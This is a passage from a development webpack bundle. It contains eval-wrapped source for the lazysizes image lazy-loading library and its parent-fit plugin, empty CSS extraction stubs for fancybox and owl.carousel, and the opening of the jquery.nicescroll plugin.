window.setTimeout;\n  var requestAnimationFrame = window.requestAnimationFrame || setTimeout;\n  var requestIdleCallback = window.requestIdleCallback;\n  var regPicture = /^picture$/i;\n  var loadEvents = ['load', 'error', 'lazyincluded', '_lazyloaded'];\n  var regClassCache = {};\n  var forEach = Array.prototype.forEach;\n\n  var hasClass = function (ele, cls) {\n    if (!regClassCache[cls]) {\n      regClassCache[cls] = new RegExp('(\\\\s|^)' + cls + '(\\\\s|$)');\n    }\n\n    return regClassCache[cls].test(ele[_getAttribute]('class') || '') && regClassCache[cls];\n  };\n\n  var addClass = function (ele, cls) {\n    if (!hasClass(ele, cls)) {\n      ele.setAttribute('class', (ele[_getAttribute]('class') || '').trim() + ' ' + cls);\n    }\n  };\n\n  var removeClass = function (ele, cls) {\n    var reg;\n\n    if (reg = hasClass(ele, cls)) {\n      ele.setAttribute('class', (ele[_getAttribute]('class') || '').replace(reg, ' '));\n    }\n  };\n\n  var addRemoveLoadEvents = function (dom, fn, add) {\n    var action = add ? _addEventListener : 'removeEventListener';\n\n    if (add) {\n      addRemoveLoadEvents(dom, fn);\n    }\n\n    loadEvents.forEach(function (evt) {\n      dom[action](evt, fn);\n    });\n  };\n\n  var triggerEvent = function (elem, name, detail, noBubbles, noCancelable) {\n    var event = document.createEvent('Event');\n\n    if (!detail) {\n      detail = {};\n    }\n\n    detail.instance = lazysizes;\n    event.initEvent(name, !noBubbles, !noCancelable);\n    event.detail = detail;\n    elem.dispatchEvent(event);\n    return event;\n  };\n\n  var updatePolyfill = function (el, full) {\n    var polyfill;\n\n    if (!supportPicture && (polyfill = window.picturefill || lazySizesCfg.pf)) {\n      if (full && full.src && !el[_getAttribute]('srcset')) {\n        el.setAttribute('srcset', full.src);\n      }\n\n      polyfill({\n        reevaluate: true,\n        elements: [el]\n      });\n    } else if (full && full.src) {\n      el.src = full.src;\n    }\n  };\n\n  var getCSS = function (elem, style) {\n    return (getComputedStyle(elem, null) || {})[style];\n  };\n\n  var getWidth = function (elem, parent, width) {\n    width = width || elem.offsetWidth;\n\n    while (width < lazySizesCfg.minSize && parent && !elem._lazysizesWidth) {\n      width = parent.offsetWidth;\n      parent = parent.parentNode;\n    }\n\n    return width;\n  };\n\n  var rAF = function () {\n    var running, waiting;\n    var firstFns = [];\n    var secondFns = [];\n    var fns = firstFns;\n\n    var run = function () {\n      var runFns = fns;\n      fns = firstFns.length ? secondFns : firstFns;\n      running = true;\n      waiting = false;\n\n      while (runFns.length) {\n        runFns.shift()();\n      }\n\n      running = false;\n    };\n\n    var rafBatch = function (fn, queue) {\n      if (running && !queue) {\n        fn.apply(this, arguments);\n      } else {\n        fns.push(fn);\n\n        if (!waiting) {\n          waiting = true;\n          (document.hidden ? setTimeout : requestAnimationFrame)(run);\n        }\n      }\n    };\n\n    rafBatch._lsFlush = run;\n    return rafBatch;\n  }();\n\n  var rAFIt = function (fn, simple) {\n    return simple ? function () {\n      rAF(fn);\n    } : function () {\n      var that = this;\n      var args = arguments;\n      rAF(function () {\n        fn.apply(that, args);\n      });\n    };\n  };\n\n  var throttle = function (fn) {\n    var running;\n    var lastTime = 0;\n    var gDelay = lazySizesCfg.throttleDelay;\n    var rICTimeout = lazySizesCfg.ricTimeout;\n\n    var run = function () {\n      running = false;\n      lastTime = Date.now();\n      fn();\n    };\n\n    var idleCallback = requestIdleCallback && rICTimeout > 49 ? function () {\n      requestIdleCallback(run, {\n        timeout: rICTimeout\n      });\n\n      if (rICTimeout !== lazySizesCfg.ricTimeout) {\n        rICTimeout = lazySizesCfg.ricTimeout;\n      }\n    } : rAFIt(function () {\n      setTimeout(run);\n    }, true);\n    return function (isPriority) {\n      var delay;\n\n      if (isPriority = isPriority === true) {\n        rICTimeout = 33;\n      }\n\n      if (running) {\n        return;\n      }\n\n      running = true;\n      delay = gDelay - (Date.now() - lastTime);\n\n      if (delay < 0) {\n        delay = 0;\n      }\n\n      if (isPriority || delay < 9) {\n        idleCallback();\n      } else {\n        setTimeout(idleCallback, delay);\n      }\n    };\n  }; //based on http://modernjavascript.blogspot.de/2013/08/building-better-debounce.html\n\n\n  var debounce = function (func) {\n    var timeout, timestamp;\n    var wait = 99;\n\n    var run = function () {\n      timeout = null;\n      func();\n    };\n\n    var later = function () {\n      var last = Date.now() - timestamp;\n\n      if (last < wait) {\n        setTimeout(later, wait - last);\n      } else {\n        (requestIdleCallback || run)(run);\n      }\n    };\n\n    return function () {\n      timestamp = Date.now();\n\n      if (!timeout) {\n        timeout = setTimeout(later, wait);\n      }\n    };\n  };\n\n  var loader = function () {\n    var preloadElems, isCompleted, resetPreloadingTimer, loadMode, started;\n    var eLvW, elvH, eLtop, eLleft, eLright, eLbottom, isBodyHidden;\n    var regImg = /^img$/i;\n    var regIframe = /^iframe$/i;\n    var supportScroll = 'onscroll' in window && !/(gle|ing)bot/.test(navigator.userAgent);\n    var shrinkExpand = 0;\n    var currentExpand = 0;\n    var isLoading = 0;\n    var lowRuns = -1;\n\n    var resetPreloading = function (e) {\n      isLoading--;\n\n      if (!e || isLoading < 0 || !e.target) {\n        isLoading = 0;\n      }\n    };\n\n    var isVisible = function (elem) {\n      if (isBodyHidden == null) {\n        isBodyHidden = getCSS(document.body, 'visibility') == 'hidden';\n      }\n\n      return isBodyHidden || !(getCSS(elem.parentNode, 'visibility') == 'hidden' && getCSS(elem, 'visibility') == 'hidden');\n    };\n\n    var isNestedVisible = function (elem, elemExpand) {\n      var outerRect;\n      var parent = elem;\n      var visible = isVisible(elem);\n      eLtop -= elemExpand;\n      eLbottom += elemExpand;\n      eLleft -= elemExpand;\n      eLright += elemExpand;\n\n      while (visible && (parent = parent.offsetParent) && parent != document.body && parent != docElem) {\n        visible = (getCSS(parent, 'opacity') || 1) > 0;\n\n        if (visible && getCSS(parent, 'overflow') != 'visible') {\n          outerRect = parent.getBoundingClientRect();\n          visible = eLright > outerRect.left && eLleft < outerRect.right && eLbottom > outerRect.top - 1 && eLtop < outerRect.bottom + 1;\n        }\n      }\n\n      return visible;\n    };\n\n    var checkElements = function () {\n      var eLlen, i, rect, autoLoadElem, loadedSomething, elemExpand, elemNegativeExpand, elemExpandVal, beforeExpandVal, defaultExpand, preloadExpand, hFac;\n      var lazyloadElems = lazysizes.elements;\n\n      if ((loadMode = lazySizesCfg.loadMode) && isLoading < 8 && (eLlen = lazyloadElems.length)) {\n        i = 0;\n        lowRuns++;\n\n        for (; i < eLlen; i++) {\n          if (!lazyloadElems[i] || lazyloadElems[i]._lazyRace) {\n            continue;\n          }\n\n          if (!supportScroll || lazysizes.prematureUnveil && lazysizes.prematureUnveil(lazyloadElems[i])) {\n            unveilElement(lazyloadElems[i]);\n            continue;\n          }\n\n          if (!(elemExpandVal = lazyloadElems[i][_getAttribute]('data-expand')) || !(elemExpand = elemExpandVal * 1)) {\n            elemExpand = currentExpand;\n          }\n\n          if (!defaultExpand) {\n            defaultExpand = !lazySizesCfg.expand || lazySizesCfg.expand < 1 ? docElem.clientHeight > 500 && docElem.clientWidth > 500 ? 500 : 370 : lazySizesCfg.expand;\n            lazysizes._defEx = defaultExpand;\n            preloadExpand = defaultExpand * lazySizesCfg.expFactor;\n            hFac = lazySizesCfg.hFac;\n            isBodyHidden = null;\n\n            if (currentExpand < preloadExpand && isLoading < 1 && lowRuns > 2 && loadMode > 2 && !document.hidden) {\n              currentExpand = preloadExpand;\n              lowRuns = 0;\n            } else if (loadMode > 1 && lowRuns > 1 && isLoading < 6) {\n              currentExpand = defaultExpand;\n            } else {\n              currentExpand = shrinkExpand;\n            }\n          }\n\n          if (beforeExpandVal !== elemExpand) {\n            eLvW = innerWidth + elemExpand * hFac;\n            elvH = innerHeight + elemExpand;\n            elemNegativeExpand = elemExpand * -1;\n            beforeExpandVal = elemExpand;\n          }\n\n          rect = lazyloadElems[i].getBoundingClientRect();\n\n          if ((eLbottom = rect.bottom) >= elemNegativeExpand && (eLtop = rect.top) <= elvH && (eLright = rect.right) >= elemNegativeExpand * hFac && (eLleft = rect.left) <= eLvW && (eLbottom || eLright || eLleft || eLtop) && (lazySizesCfg.loadHidden || isVisible(lazyloadElems[i])) && (isCompleted && isLoading < 3 && !elemExpandVal && (loadMode < 3 || lowRuns < 4) || isNestedVisible(lazyloadElems[i], elemExpand))) {\n            unveilElement(lazyloadElems[i]);\n            loadedSomething = true;\n\n            if (isLoading > 9) {\n              break;\n            }\n          } else if (!loadedSomething && isCompleted && !autoLoadElem && isLoading < 4 && lowRuns < 4 && loadMode > 2 && (preloadElems[0] || lazySizesCfg.preloadAfterLoad) && (preloadElems[0] || !elemExpandVal && (eLbottom || eLright || eLleft || eLtop || lazyloadElems[i][_getAttribute](lazySizesCfg.sizesAttr) != 'auto'))) {\n            autoLoadElem = preloadElems[0] || lazyloadElems[i];\n          }\n        }\n\n        if (autoLoadElem && !loadedSomething) {\n          unveilElement(autoLoadElem);\n        }\n      }\n    };\n\n    var throttledCheckElements = throttle(checkElements);\n\n    var switchLoadingClass = function (e) {\n      var elem = e.target;\n\n      if (elem._lazyCache) {\n        delete elem._lazyCache;\n        return;\n      }\n\n      resetPreloading(e);\n      addClass(elem, lazySizesCfg.loadedClass);\n      removeClass(elem, lazySizesCfg.loadingClass);\n      addRemoveLoadEvents(elem, rafSwitchLoadingClass);\n      triggerEvent(elem, 'lazyloaded');\n    };\n\n    var rafedSwitchLoadingClass = rAFIt(switchLoadingClass);\n\n    var rafSwitchLoadingClass = function (e) {\n      rafedSwitchLoadingClass({\n        target: e.target\n      });\n    };\n\n    var changeIframeSrc = function (elem, src) {\n      try {\n        elem.contentWindow.location.replace(src);\n      } catch (e) {\n        elem.src = src;\n      }\n    };\n\n    var handleSources = function (source) {\n      var customMedia;\n\n      var sourceSrcset = source[_getAttribute](lazySizesCfg.srcsetAttr);\n\n      if (customMedia = lazySizesCfg.customMedia[source[_getAttribute]('data-media') || source[_getAttribute]('media')]) {\n        source.setAttribute('media', customMedia);\n      }\n\n      if (sourceSrcset) {\n        source.setAttribute('srcset', sourceSrcset);\n      }\n    };\n\n    var lazyUnveil = rAFIt(function (elem, detail, isAuto, sizes, isImg) {\n      var src, srcset, parent, isPicture, event, firesLoad;\n\n      if (!(event = triggerEvent(elem, 'lazybeforeunveil', detail)).defaultPrevented) {\n        if (sizes) {\n          if (isAuto) {\n            addClass(elem, lazySizesCfg.autosizesClass);\n          } else {\n            elem.setAttribute('sizes', sizes);\n          }\n        }\n\n        srcset = elem[_getAttribute](lazySizesCfg.srcsetAttr);\n        src = elem[_getAttribute](lazySizesCfg.srcAttr);\n\n        if (isImg) {\n          parent = elem.parentNode;\n          isPicture = parent && regPicture.test(parent.nodeName || '');\n        }\n\n        firesLoad = detail.firesLoad || 'src' in elem && (srcset || src || isPicture);\n        event = {\n          target: elem\n        };\n        addClass(elem, lazySizesCfg.loadingClass);\n\n        if (firesLoad) {\n          clearTimeout(resetPreloadingTimer);\n          resetPreloadingTimer = setTimeout(resetPreloading, 2500);\n          addRemoveLoadEvents(elem, rafSwitchLoadingClass, true);\n        }\n\n        if (isPicture) {\n          forEach.call(parent.getElementsByTagName('source'), handleSources);\n        }\n\n        if (srcset) {\n          elem.setAttribute('srcset', srcset);\n        } else if (src && !isPicture) {\n          if (regIframe.test(elem.nodeName)) {\n            changeIframeSrc(elem, src);\n          } else {\n            elem.src = src;\n          }\n        }\n\n        if (isImg && (srcset || isPicture)) {\n          updatePolyfill(elem, {\n            src: src\n          });\n        }\n      }\n\n      if (elem._lazyRace) {\n        delete elem._lazyRace;\n      }\n\n      removeClass(elem, lazySizesCfg.lazyClass);\n      rAF(function () {\n        // Part of this can be removed as soon as this fix is older: https://bugs.chromium.org/p/chromium/issues/detail?id=7731 (2015)\n        var isLoaded = elem.complete && elem.naturalWidth > 1;\n\n        if (!firesLoad || isLoaded) {\n          if (isLoaded) {\n            addClass(elem, 'ls-is-cached');\n          }\n\n          switchLoadingClass(event);\n          elem._lazyCache = true;\n          setTimeout(function () {\n            if ('_lazyCache' in elem) {\n              delete elem._lazyCache;\n            }\n          }, 9);\n        }\n\n        if (elem.loading == 'lazy') {\n          isLoading--;\n        }\n      }, true);\n    });\n\n    var unveilElement = function (elem) {\n      if (elem._lazyRace) {\n        return;\n      }\n\n      var detail;\n      var isImg = regImg.test(elem.nodeName); //allow using sizes=\"auto\", but don't use. it's invalid. Use data-sizes=\"auto\" or a valid value for sizes instead (i.e.: sizes=\"80vw\")\n\n      var sizes = isImg && (elem[_getAttribute](lazySizesCfg.sizesAttr) || elem[_getAttribute]('sizes'));\n\n      var isAuto = sizes == 'auto';\n\n      if ((isAuto || !isCompleted) && isImg && (elem[_getAttribute]('src') || elem.srcset) && !elem.complete && !hasClass(elem, lazySizesCfg.errorClass) && hasClass(elem, lazySizesCfg.lazyClass)) {\n        return;\n      }\n\n      detail = triggerEvent(elem, 'lazyunveilread').detail;\n\n      if (isAuto) {\n        autoSizer.updateElem(elem, true, elem.offsetWidth);\n      }\n\n      elem._lazyRace = true;\n      isLoading++;\n      lazyUnveil(elem, detail, isAuto, sizes, isImg);\n    };\n\n    var afterScroll = debounce(function () {\n      lazySizesCfg.loadMode = 3;\n      throttledCheckElements();\n    });\n\n    var altLoadmodeScrollListner = function () {\n      if (lazySizesCfg.loadMode == 3) {\n        lazySizesCfg.loadMode = 2;\n      }\n\n      afterScroll();\n    };\n\n    var onload = function () {\n      if (isCompleted) {\n        return;\n      }\n\n      if (Date.now() - started < 999) {\n        setTimeout(onload, 999);\n        return;\n      }\n\n      isCompleted = true;\n      lazySizesCfg.loadMode = 3;\n      throttledCheckElements();\n      addEventListener('scroll', altLoadmodeScrollListner, true);\n    };\n\n    return {\n      _: function () {\n        started = Date.now();\n        lazysizes.elements = document.getElementsByClassName(lazySizesCfg.lazyClass);\n        preloadElems = document.getElementsByClassName(lazySizesCfg.lazyClass + ' ' + lazySizesCfg.preloadClass);\n        addEventListener('scroll', throttledCheckElements, true);\n        addEventListener('resize', throttledCheckElements, true);\n        addEventListener('pageshow', function (e) {\n          if (e.persisted) {\n            var loadingElements = document.querySelectorAll('.' + lazySizesCfg.loadingClass);\n\n            if (loadingElements.length && loadingElements.forEach) {\n              requestAnimationFrame(function () {\n                loadingElements.forEach(function (img) {\n                  if (img.complete) {\n                    unveilElement(img);\n                  }\n                });\n              });\n            }\n          }\n        });\n\n        if (window.MutationObserver) {\n          new MutationObserver(throttledCheckElements).observe(docElem, {\n            childList: true,\n            subtree: true,\n            attributes: true\n          });\n        } else {\n          docElem[_addEventListener]('DOMNodeInserted', throttledCheckElements, true);\n\n          docElem[_addEventListener]('DOMAttrModified', throttledCheckElements, true);\n\n          setInterval(throttledCheckElements, 999);\n        }\n\n        addEventListener('hashchange', throttledCheckElements, true); //, 'fullscreenchange'\n\n        ['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend'].forEach(function (name) {\n          document[_addEventListener](name, throttledCheckElements, true);\n        });\n\n        if (/d$|^c/.test(document.readyState)) {\n          onload();\n        } else {\n          addEventListener('load', onload);\n\n          document[_addEventListener]('DOMContentLoaded', throttledCheckElements);\n\n          setTimeout(onload, 20000);\n        }\n\n        if (lazysizes.elements.length) {\n          checkElements();\n\n          rAF._lsFlush();\n        } else {\n          throttledCheckElements();\n        }\n      },\n      checkElems: throttledCheckElements,\n      unveil: unveilElement,\n      _aLSL: altLoadmodeScrollListner\n    };\n  }();\n\n  var autoSizer = function () {\n    var autosizesElems;\n    var sizeElement = rAFIt(function (elem, parent, event, width) {\n      var sources, i, len;\n      elem._lazysizesWidth = width;\n      width += 'px';\n      elem.setAttribute('sizes', width);\n\n      if (regPicture.test(parent.nodeName || '')) {\n        sources = parent.getElementsByTagName('source');\n\n        for (i = 0, len = sources.length; i < len; i++) {\n          sources[i].setAttribute('sizes', width);\n        }\n      }\n\n      if (!event.detail.dataAttr) {\n        updatePolyfill(elem, event.detail);\n      }\n    });\n\n    var getSizeElement = function (elem, dataAttr, width) {\n      var event;\n      var parent = elem.parentNode;\n\n      if (parent) {\n        width = getWidth(elem, parent, width);\n        event = triggerEvent(elem, 'lazybeforesizes', {\n          width: width,\n          dataAttr: !!dataAttr\n        });\n\n        if (!event.defaultPrevented) {\n          width = event.detail.width;\n\n          if (width && width !== elem._lazysizesWidth) {\n            sizeElement(elem, parent, event, width);\n          }\n        }\n      }\n    };\n\n    var updateElementsSizes = function () {\n      var i;\n      var len = autosizesElems.length;\n\n      if (len) {\n        i = 0;\n\n        for (; i < len; i++) {\n          getSizeElement(autosizesElems[i]);\n        }\n      }\n    };\n\n    var debouncedUpdateElementsSizes = debounce(updateElementsSizes);\n    return {\n      _: function () {\n        autosizesElems = document.getElementsByClassName(lazySizesCfg.autosizesClass);\n        addEventListener('resize', debouncedUpdateElementsSizes);\n      },\n      checkElems: debouncedUpdateElementsSizes,\n      updateElem: getSizeElement\n    };\n  }();\n\n  var init = function () {\n    if (!init.i && document.getElementsByClassName) {\n      init.i = true;\n\n      autoSizer._();\n\n      loader._();\n    }\n  };\n\n  setTimeout(function () {\n    if (lazySizesCfg.init) {\n      init();\n    }\n  });\n  lazysizes = {\n    cfg: lazySizesCfg,\n    autoSizer: autoSizer,\n    loader: loader,\n    init: init,\n    uP: updatePolyfill,\n    aC: addClass,\n    rC: removeClass,\n    hC: hasClass,\n    fire: triggerEvent,\n    gW: getWidth,\n    rAF: rAF\n  };\n  return lazysizes;\n});\n\n//# sourceURL=webpack:///./node_modules/lazysizes/lazysizes.js?")},"./node_modules/lazysizes/plugins/parent-fit/ls.parent-fit.js":
/*!********************************************************************!*\
  !*** ./node_modules/lazysizes/plugins/parent-fit/ls.parent-fit.js ***!
  \********************************************************************/
/*! no static exports found */function(module,exports,__webpack_require__){eval("/* WEBPACK VAR INJECTION */(function(jQuery) {var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;(function (window, factory) {\n  if (!window) {\n    return;\n  }\n\n  var globalInstall = function () {\n    factory(window.lazySizes);\n    window.removeEventListener('lazyunveilread', globalInstall, true);\n  };\n\n  factory = factory.bind(null, window, window.document);\n\n  if ( true && module.exports) {\n    factory(__webpack_require__(/*! lazysizes */ \"./node_modules/lazysizes/lazysizes.js\"));\n  } else if (true) {\n    !(__WEBPACK_AMD_DEFINE_ARRAY__ = [__webpack_require__(/*! lazysizes */ \"./node_modules/lazysizes/lazysizes.js\")], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === 'function' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));\n  } else {}\n})(typeof window != 'undefined' ? window : 0, function (window, document, lazySizes) {\n  'use strict';\n\n  if (!window.addEventListener) {\n    return;\n  }\n\n  var regDescriptors = /\\s+(\\d+)(w|h)\\s+(\\d+)(w|h)/;\n  var regCssFit = /parent-fit[\"']*\\s*:\\s*[\"']*(contain|cover|width)/;\n  var regCssObject = /parent-container[\"']*\\s*:\\s*[\"']*(.+?)(?=(\\s|$|,|'|\"|;))/;\n  var regPicture = /^picture$/i;\n  var cfg = lazySizes.cfg;\n\n  var getCSS = function (elem) {\n    return getComputedStyle(elem, null) || {};\n  };\n\n  var parentFit = {\n    getParent: function (element, parentSel) {\n      var parent = element;\n      var parentNode = element.parentNode;\n\n      if ((!parentSel || parentSel == 'prev') && parentNode && regPicture.test(parentNode.nodeName || '')) {\n        parentNode = parentNode.parentNode;\n      }\n\n      if (parentSel != 'self') {\n        if (parentSel == 'prev') {\n          parent = element.previousElementSibling;\n        } else if (parentSel && (parentNode.closest || window.jQuery)) {\n          parent = (parentNode.closest ? parentNode.closest(parentSel) : jQuery(parentNode).closest(parentSel)[0]) || parentNode;\n        } else {\n          parent = parentNode;\n        }\n      }\n\n      return parent;\n    },\n    getFit: function (element) {\n      var tmpMatch, parentObj;\n      var css = getCSS(element);\n      var content = css.content || css.fontFamily;\n      var obj = {\n        fit: element._lazysizesParentFit || element.getAttribute('data-parent-fit')\n      };\n\n      if (!obj.fit && content && (tmpMatch = content.match(regCssFit))) {\n        obj.fit = tmpMatch[1];\n      }\n\n      if (obj.fit) {\n        parentObj = element._lazysizesParentContainer || element.getAttribute('data-parent-container');\n\n        if (!parentObj && content && (tmpMatch = content.match(regCssObject))) {\n          parentObj = tmpMatch[1];\n        }\n\n        obj.parent = parentFit.getParent(element, parentObj);\n      } else {\n        obj.fit = css.objectFit;\n      }\n\n      return obj;\n    },\n    getImageRatio: function (element) {\n      var i, srcset, media, ratio, match, width, height;\n      var parent = element.parentNode;\n      var elements = parent && regPicture.test(parent.nodeName || '') ? parent.querySelectorAll('source, img') : [element];\n\n      for (i = 0; i < elements.length; i++) {\n        element = elements[i];\n        srcset = element.getAttribute(cfg.srcsetAttr) || element.getAttribute('srcset') || element.getAttribute('data-pfsrcset') || element.getAttribute('data-risrcset') || '';\n        media = element._lsMedia || element.getAttribute('media');\n        media = cfg.customMedia[element.getAttribute('data-media') || media] || media;\n\n        if (srcset && (!media || (window.matchMedia && matchMedia(media) || {}).matches)) {\n          ratio = parseFloat(element.getAttribute('data-aspectratio'));\n\n          if (!ratio) {\n            match = srcset.match(regDescriptors);\n\n            if (match) {\n              if (match[2] == 'w') {\n                width = match[1];\n                height = match[3];\n              } else {\n                width = match[3];\n                height = match[1];\n              }\n            } else {\n              width = element.getAttribute('width');\n              height = element.getAttribute('height');\n            }\n\n            ratio = width / height;\n          }\n\n          break;\n        }\n      }\n\n      return ratio;\n    },\n    calculateSize: function (element, width) {\n      var displayRatio, height, imageRatio, retWidth;\n      var fitObj = this.getFit(element);\n      var fit = fitObj.fit;\n      var fitElem = fitObj.parent;\n\n      if (fit != 'width' && (fit != 'contain' && fit != 'cover' || !(imageRatio = this.getImageRatio(element)))) {\n        return width;\n      }\n\n      if (fitElem) {\n        width = fitElem.clientWidth;\n      } else {\n        fitElem = element;\n      }\n\n      retWidth = width;\n\n      if (fit == 'width') {\n        retWidth = width;\n      } else {\n        height = fitElem.clientHeight;\n\n        if ((displayRatio = width / height) && (fit == 'cover' && displayRatio < imageRatio || fit == 'contain' && displayRatio > imageRatio)) {\n          retWidth = width * (imageRatio / displayRatio);\n        }\n      }\n\n      return retWidth;\n    }\n  };\n  lazySizes.parentFit = parentFit;\n  document.addEventListener('lazybeforesizes', function (e) {\n    if (e.defaultPrevented || e.detail.instance != lazySizes) {\n      return;\n    }\n\n    var element = e.target;\n    e.detail.width = parentFit.calculateSize(element, e.detail.width);\n  });\n});\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"./node_modules/jquery/dist/jquery.js\")))\n\n//# sourceURL=webpack:///./node_modules/lazysizes/plugins/parent-fit/ls.parent-fit.js?")},"./node_modules/mini-css-extract-plugin/dist/loader.js!./node_modules/css-loader/dist/cjs.js?!./node_modules/postcss-loader/src/index.js?!./node_modules/fancybox/dist/css/jquery.fancybox.css":
/*!**************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/mini-css-extract-plugin/dist/loader.js!./node_modules/css-loader/dist/cjs.js??ref--9-2!./node_modules/postcss-loader/src??ref--9-3!./node_modules/fancybox/dist/css/jquery.fancybox.css ***!
  \**************************************************************************************************************************************************************************************************************/
/*! no static exports found */function(module,exports,__webpack_require__){eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./node_modules/fancybox/dist/css/jquery.fancybox.css?./node_modules/mini-css-extract-plugin/dist/loader.js!./node_modules/css-loader/dist/cjs.js??ref--9-2!./node_modules/postcss-loader/src??ref--9-3")},"./node_modules/mini-css-extract-plugin/dist/loader.js!./node_modules/css-loader/dist/cjs.js?!./node_modules/postcss-loader/src/index.js?!./node_modules/fancybox/dist/helpers/css/jquery.fancybox-buttons.css":
/*!******************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/mini-css-extract-plugin/dist/loader.js!./node_modules/css-loader/dist/cjs.js??ref--9-2!./node_modules/postcss-loader/src??ref--9-3!./node_modules/fancybox/dist/helpers/css/jquery.fancybox-buttons.css ***!
  \******************************************************************************************************************************************************************************************************************************/
/*! no static exports found */function(module,exports,__webpack_require__){eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./node_modules/fancybox/dist/helpers/css/jquery.fancybox-buttons.css?./node_modules/mini-css-extract-plugin/dist/loader.js!./node_modules/css-loader/dist/cjs.js??ref--9-2!./node_modules/postcss-loader/src??ref--9-3")},"./node_modules/mini-css-extract-plugin/dist/loader.js!./node_modules/css-loader/dist/cjs.js?!./node_modules/postcss-loader/src/index.js?!./node_modules/owl.carousel/dist/assets/owl.carousel.css":
/*!******************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/mini-css-extract-plugin/dist/loader.js!./node_modules/css-loader/dist/cjs.js??ref--9-2!./node_modules/postcss-loader/src??ref--9-3!./node_modules/owl.carousel/dist/assets/owl.carousel.css ***!
  \******************************************************************************************************************************************************************************************************************/
/*! no static exports found */function(module,exports,__webpack_require__){eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./node_modules/owl.carousel/dist/assets/owl.carousel.css?./node_modules/mini-css-extract-plugin/dist/loader.js!./node_modules/css-loader/dist/cjs.js??ref--9-2!./node_modules/postcss-loader/src??ref--9-3")},"./node_modules/nicescroll/jquery.nicescroll.js":
/*!******************************************************!*\
  !*** ./node_modules/nicescroll/jquery.nicescroll.js ***!
  \******************************************************/
/*! no static exports found */function(module,exports,__webpack_require__){eval('var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/* jquery.nicescroll\r\n-- version 3.7.4\r\n-- copyright 2017-07-02 InuYaksa*2017\r\n-- licensed under the MIT\r\n--\r\n-- https://nicescroll.areaaperta.com/\r\n-- https://github.com/inuyaksa/jquery.nicescroll\r\n--\r\n*/\n\n/* jshint expr: true */\n(function (factory) {\n  if (true) {\n    // AMD. Register as anonymous module.\n    !(__WEBPACK_AMD_DEFINE_ARRAY__ = [__webpack_require__(/*! jquery */ "./node_modules/jquery/dist/jquery.js")], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === \'function\' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));\n  } else {}\n})(function (jQuery) {\n  "use strict"; // globals\n\n  var domfocus = false,\n      mousefocus = false,\n      tabindexcounter = 0,\n      ascrailcounter = 2000,\n      globalmaxzindex = 0;\n  var $ = jQuery,\n      // sandbox\n  _doc = document,\n      _win = window,\n      $window = $(_win);\n  var delegatevents = []; // http://stackoverflow.com/questions/2161159/get-script-path\n\n  function getScriptPath() {\n    var scripts = _doc.currentScript || function () {\n      var s = _doc.getElementsByTagName(\'script\');\n\n      return s.length ? s[s.length - 1] : false;\n    }();\n\n    var path = scripts ? scripts.src.split(\'?\')[0] : \'\';\n    return path.split(\'/\').length > 0 ? path.split(\'/\').slice(0, -1).join(\'/\') + \'/\' : \'\';\n  } // based on code by Paul Irish https://www.paulirish.com/2011/requestanimationframe-for-smart-animating/  \n\n\n  var setAnimationFrame = _win.requestAnimationFrame || _win.webkitRequestAnimationFrame || _win.mozRequestAnimationFrame || false;\n  var clearAnimationFrame = _win.cancelAnimationFrame || _win.webkitCancelAnimationFrame || _win.mozCancelAnimationFrame || false;\n\n  if (!setAnimationFrame) {\n    var anilasttime = 0;\n\n    setAnimationFrame = function (callback, element) {\n      var currTime = new Date().getTime();\n      var timeToCall = Math.max(0, 16 - (currTime - anilasttime));\n\n      var id = _win.setTimeout(function () {\n        callback(currTime + timeToCall);\n      }, timeToCall);\n\n      anilasttime = currTime + timeToCall;\n      return id;\n    };\n\n    clearAnimationFrame = function (id) {\n      _win.clearTimeout(id);\n    };\n  } else {\n    if (!_win.cancelAnimationFrame) clearAnimationFrame = function (id) {};\n  }\n\n  var ClsMutationObserver = _win.MutationObserver || _win.WebKitMutationObserver || false;\n\n  var now = Date.now || function () {\n    return new Date().getTime();\n  };\n\n  var _globaloptions = {\n    zindex: "auto",\n    cursoropacitymin: 0,\n    cursoropacitymax: 1,\n    cursorcolor: "#424242",\n    cursorwidth: "6px",\n    cursorborder: "1px solid #fff",\n    cursorborderradius: "5px",\n    scrollspeed: 40,\n    mousescrollstep: 9 * 3,\n    touchbehavior: false,\n    // deprecated\n    emulatetouch: false,\n    // replacing touchbehavior\n    hwacceleration: true,\n    usetransition: true,\n    boxzoom: false,\n    dblclickzoom: true,\n    gesturezoom: true,\n    grabcursorenabled: true,\n    autohidemode: true,\n    background: "",\n    iframeautoresize: true,\n    cursorminheight: 32,\n    preservenativescrolling: true,\n    railoffset: false,\n    railhoffset: false,\n    bouncescroll: true,\n    spacebarenabled: true,\n    railpadding: {\n      top: 0,\n      right: 0,\n      left: 0,\n      bottom: 0\n    },\n    disableoutline: true,\n    horizrailenabled: true,\n    railalign: "right",\n    railvalign: "bottom",\n    enabletranslate3d: true,\n    enablemousewheel: true,\n    enablekeyboard: true,\n    